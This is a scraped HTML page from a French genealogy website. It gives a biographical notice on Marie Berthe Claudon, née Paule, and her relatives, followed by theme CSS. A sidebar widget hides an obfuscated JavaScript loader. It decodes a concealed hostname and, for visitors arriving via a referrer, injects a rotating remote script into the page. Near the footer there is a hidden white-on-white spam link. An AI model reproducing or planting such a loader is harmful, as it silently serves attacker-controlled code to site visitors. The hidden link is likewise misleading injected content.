menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-2030'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-916ta-0949f507c9306657c22c9c47af16c141 av-special-heading-h1 blockquote modern-quote  avia-builder-el-0  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Marie Berthe Claudon, née Paule</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-am0m5q-08e31872c4f9600c0a61d49d51e72bc5 hr-invisible  avia-builder-el-1  el_after_av_heading  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-9jxy0u-3182a820dadc42c95fe862c5bcf0fecb av_one_third  avia-builder-el-2  el_after_av_hr  el_before_av_two_third  first flex_column_div av-zero-column-padding '     ><section  class='av_textblock_section av-pbtn2-933f7abaa712164f96edefdc442d68b8'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4>Claudon, Marie Berthe, née Paule (1849-1912).</h4>
<p>Mariée en 1869 à <a href="https://haut-de-forme-et-crinoline.org/portfolio-item/claudon-georges/">Georges Claudon</a> dont elle eut deux enfants, Julien et Georgette (voir la notice Georges Claudon).</p>
</div></section>
<section  class='av_textblock_section av-5rayou-b45c83aaf92b6eee2131a090457bc6c6'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2244" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-300x257.jpg" alt="Le couple Henri Eustache" width="300" height="257" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-300x257.jpg 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-768x659.jpg 768w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-1030x883.jpg 1030w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-1500x1287.jpg 1500w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-705x605.jpg 705w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/p-134-450x386.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Le couple Eustache à Fontainebleau, avec à gauche Daniel Kœchlin, et ses neveux Marie Denieuil que Georgette Eustache adopta et le frère de celle-ci, Jean Guillaud-Debroue (album de Jean Poupardin).</p>
<p>Le père de Marie était tailleur officiel à la Cour sous Napoléon III (renseignement Fr. Denieuil qui signale la présence de grands albums représentant tous les costumes de l’armée du second empire alors conservés dans sa famille). Sa fille, Georgette, hérita d&#8217;une propriété à Fontainebleau qui reste dans la mémoire des familles Denieuil (descendants d&#8217;<a href="https://haut-de-forme-et-crinoline.org/portfolio-item/claudon-henry/">Henry Claudon</a>) et Poupardin. Cette tante éloignée dont j’ai des souvenirs à Paris, rue du Sommerard et à Fontainebleau, avait fait un premier mariage en 1889 avec Raymond Duval, avocat à la Cour d’appel. Elle divorça et se remaria le 21 avril 1899 avec Henri Eustache (1861-1922), grand prix de Rome d&#8217;architecture en 1891, professeur à l&#8217;École des Beaux-Arts, médaille d&#8217;honneur au Salon de 1902, architecte de la ville de Paris. On lui doit  &#8211; parmi d&#8217;autres réalisations &#8211;  le Casino Grand Cercle d’Aix-les-Bains (1897-1900), l’agrandissement de la Bourse de Paris (à partir de 1901), la restauration de l’église Sainte-Clotilde. Ses travaux à l’hôtel Biron lui valurent la reconnaissance d’Auguste Rodin qui se manifesta par la réalisation du buste de l’architecte et le don d’une cariatide passée en vente en 2008. Son nom reste aussi attaché pour nous qui passions nos vacances à Fontainebleau au sentier dans la forêt longeant la piscine. Ce sentier officiellement nommé &#8220;Henri Eustache&#8221; en 1926 conduit au bas des massifs du Long-Boyau, Mont-Aigu et Mont Fessas.</p>
<p>Georgette Eustache, parente généreuse, respectée et appréciée était “moderne” pour l’époque et conduisait sa voiture. Elle vivait à Neuilly avenue du Roule dans un immeuble dont elle était propriétaire. Un petit détail &#8211; révélateur d’un caractère ou d’un “art de vivre”- m’avait quand même étonnée jadis, pour une raison autre que le port de nombreux bijoux : elle appelait la personne à son service par son nom de famille : Travers.</p>
</div></section></div><div class='flex_column av-3vfjq6-8f6d3afcb535eafa06f6dd7c1b590dd1 av_two_third  avia-builder-el-5  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div id='av-masonry-1' class='av-masonry av-2k65q6-04b23cbdda86c60f12ec739e3e9a2400 noHover av-flex-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie.jpg" data-srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie.jpg 484w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-179x300.jpg 179w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-421x705.jpg 421w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-450x754.jpg 450w" data-sizes="(max-width: 484px) 100vw, 484px"  aria-label="image Claudon, Marie Berthe, née Paule"  id='av-masonry-1-item-2029' data-av-masonry-item='2029' class='av-masonry-entry isotope-item post-2029 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="Claudon, Marie Berthe, née Paule" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container'   ><img decoding="async" width="421" height="705" class="wp-image-2029 avia-img-lazy-loading-not-2029"  src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-421x705.jpg" title="Claudon, Marie Berthe, née Paule" alt="" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-421x705.jpg 421w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-179x300.jpg 179w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie-450x754.jpg 450w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-67.-Claudon-Marie.jpg 484w" sizes="(max-width: 421px) 100vw, 421px" /></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Claudon, Marie Berthe, née Paule</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >Claudon, Marie Berthe, née Paule</div></div></div></figcaption></figure></a><!--end av-masonry entry--></div><div class='av-masonry-pagination av-masonry-pagination-pagination'><nav class='pagination'><span class='pagination-meta'>Page 1 sur 0</span></nav>
</div></div></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/claudon-marie-nee-dollfus/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Marie Claudon, née Dollfus</span><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/137.-Marie-Claudon-80x80.jpg" class="wp-image-1290 avia-img-lazy-loading-1290 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/137.-Marie-Claudon-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/137.-Marie-Claudon-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/137.-Marie-Claudon-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/137.-Marie-Claudon-120x120.jpg 120w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/137.-Marie-Claudon-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/claudon-mathias/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/II.-91.-Claudon-Mathias-80x80.jpg" class="wp-image-2034 avia-img-lazy-loading-2034 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/II.-91.-Claudon-Mathias-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/II.-91.-Claudon-Mathias-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/II.-91.-Claudon-Mathias-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/II.-91.-Claudon-Mathias-120x120.jpg 120w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/II.-91.-Claudon-Mathias-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Mathias Claudon</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"db56b16d46","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2
body_size: 1379
content:
/*
Theme Name:     Haut de forme et Crinoline
Description:    Thème enfant par Atelier YOUPI de Enfold
Author:         Atelier YOUPI
Author URI:     https://www.atelieryoupi.fr
Template:       enfold                         
Version:        0.1.0
*/

.av-main-nav li a {
    margin-bottom: 5px !important;
    padding: 5px 0 !important
}
.avia-menu-text {
/*    padding-left: 5px; */
    text-transform: uppercase !important}

.menu-menu_secondaire {
    text-transform: uppercase !important}

.widget_nav_menu {
     padding: 10px 40px !important;
     text-transform: uppercase !important}
.widget_nav_menu ul > .current_page_item
{      background: none !important}
.av-main-nav {padding: 10px 0 !important}

p a:hover {
color:#ffffff  !important;
background-color:#e29300  !important;
text-decoration: none !important;
}
p a {
color:#e29300  !important;
text-decoration: none !important;
}

a.active-sort {
color:#000000 !important;
background-color:#ffffff !important;
}

.active_tab_content {
background-color:transparent !important;
}

.textwidget {font-size: 10.5px !important;
line-height: 1.2em !important}

#footer {padding: 0 !important}

#main {border: none !important}



/* liens entre personnages et photographe */
.lien_personnage {color: #E18E00}
.lien_personnage:hover {
	color: #ffffff;
	background-color: #E18E00
}
.lien_photographe {color: #666666}
.lien_photographe:hover {
	color: #ffffff;
	background-color: #666666
}


/* opacité des sections en blanc sur fond de couleur */
.post-entry {opacity:0.95}

.logo {
    border-width: 0px !important;
    padding: 30px 60px !important
}

/* ne pas afficher nom du personnage sous sa photo */
.av-masonry-entry-title {display:none !important}


/* affichage catégories de tri des vignettes portfolio (personnages et photographes) */

#js_sort_items {
	padding-left:40px;
	background-color:transparent !important
}

.text-sep {
	padding: 0 !important;
	border:none !important
}

.inner_sort_button {
	background-color: #fff !important;
	padding: 2px 5px !important
}

.active_sort .inner_sort_button {
	background-color: transparent !important;
	color: #fff;
	font-weight: bold
}

/* affichage portfolio (personnages et photographes)*/
a.grid-image {
	-webkit-filter: grayscale(1) !important;
	-moz-filter: grayscale(1) !important;
	-o-filter: grayscale(1) !important;
	-ms-filter: grayscale(1) !important;
	filter: grayscale(1) !important;

    -webkit-transition: filter 0.3s ease-in-out;
    -moz-transition: filter 0.3s ease-in-out;
    -o-transition: filter 0.3s ease-in-out;
    -ms-transition: filter 0.3s ease-in-out;
    transition: filter 0.3s ease-in-out;
}

a.grid-image:hover {
	opacity: 1 !important;
	-webkit-filter: grayscale(0) !important;
	-moz-filter: grayscale(0) !important;
	-o-filter: grayscale(0) !important;
	-ms-filter: grayscale(0) !important;
	filter: grayscale(0) !important
}

.image-overlay, .image-overlay-inside {display:none !important}

.grid-entry .inner-entry {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.1)!important;
    margin-right: 5px !important;
    margin-bottom: 5px !important
}

.grid-content {	padding: 10px 5px !important}

.flex_column.av_one_full.flex_column_div.first.avia-builder-el-5.el_after_av_one_fourth.avia-builder-el-last.column-top-margin 
{background-color:transparent !important}

h3.grid-entry-title.entry-title {text-align:center !important}


/* affichage des tabulations (page photographes)*/
.tab {
	background-color:#fff; !important;
	padding: 5px
}

.tabcontainer, .active_tab_content, .tab_content, .tab 
{border:none !important}

.tab_content {padding: 10px !important}


/* flèches navigation entre elts portfolio */
.avia-post-nav {background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important}


/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 990px) {
  /* Add your Desktop Styles here */

.avia-post-prev {left: 300px !important}

}

/*
Tablettes
================================================== */
@media only screen and (max-width: 989px) and (min-width: 768px) {
  /* Add your Desktop Styles here */

.avia-post-prev {
margin-left: 2%;
left: 25% !important
}

}

/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-2030.css?ver=ver-1664984022
body_size: 265
content:
#top .av-special-heading.av-916ta-0949f507c9306657c22c9c47af16c141{
padding-bottom:10px;
}
body .av-special-heading.av-916ta-0949f507c9306657c22c9c47af16c141 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-916ta-0949f507c9306657c22c9c47af16c141 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-am0m5q-08e31872c4f9600c0a61d49d51e72bc5{
height:50px;
}

.flex_column.av-9jxy0u-3182a820dadc42c95fe862c5bcf0fecb{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av_textblock_section.av-5rayou-b45c83aaf92b6eee2131a090457bc6c6 .avia_textblock{
font-size:10px;
}

.flex_column.av-3vfjq6-8f6d3afcb535eafa06f6dd7c1b590dd1{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

